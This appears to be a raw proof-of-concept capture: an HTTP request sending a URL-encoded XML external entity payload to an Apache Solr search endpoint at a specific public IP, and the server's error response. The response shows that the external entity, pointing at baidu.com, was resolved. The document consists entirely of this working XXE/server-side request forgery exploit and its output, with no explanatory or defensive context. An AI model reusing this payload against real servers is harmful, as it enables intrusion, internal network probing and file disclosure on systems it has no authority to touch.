 GET
/solr/demo/select?q=%3C%3Fxml%20version%3D%221.0%22%20encoding%3D%22UTF-8%22%3F%3E%0A%3C!DOCT
YPE%20root%20%5B%0A%3C!ENTITY%20%25%20remote%20SYSTEM%20%22https%3A%2F%2Fbaidu.com%2F%22%3E%
0A%25remote%3B%5D%3E%0A%3Croot%2F%3E&wt=xml&defType=xmlparser HTTP/1.1
Host: 121.199.53.175:8983
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/83.0.4103.97 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
<?xml version="1.0" encoding="UTF-8"?>
<response>
<lst name="responseHeader">
<int name="status">400</int>
<int name="QTime">394</int>
<lst name="params">
<str name="q">&lt;?xml version="1.0" encoding="UTF-8"?&gt;
&lt;!DOCTYPE root [
&lt;!ENTITY % remote SYSTEM "https://baidu.com/"&gt;
%remote;]&gt;
&lt;root/&gt;</str>
<str name="defType">xmlparser</str>
<str name="wt">xml</str>
</lst>
</lst>
<lst name="error">
<lst name="metadata">
<str name="error-class">org.apache.solr.common.SolrException</str>
<str name="root-error-class">org.apache.solr.search.SyntaxError</str>
</lst>
<str name="msg">org.apache.solr.search.SyntaxError: Error parsing XML
stream:org.xml.sax.SAXParseException; systemId: https://baidu.com/; lineNumber: 1; columnNumber:
2; The markup declarations contained or pointed to by the document type declaration must be
well-formed. in
{q=&lt;?xml+version%3D"1.0"+encoding%3D"UTF-8"?&gt;%0a&lt;!DOCTYPE+root+[%0a&lt;!ENTITY+%25+remote
+SYSTEM+"https://baidu.com/"&gt;%0a%25remote;]&gt;%0a&lt;root/&gt;&amp;defType=xmlparser&amp;df=_t
ext_&amp;rows=10&amp;wt=xml&amp;echoParams=explicit}</str>
<int name="code">400</int>
</lst>
</response>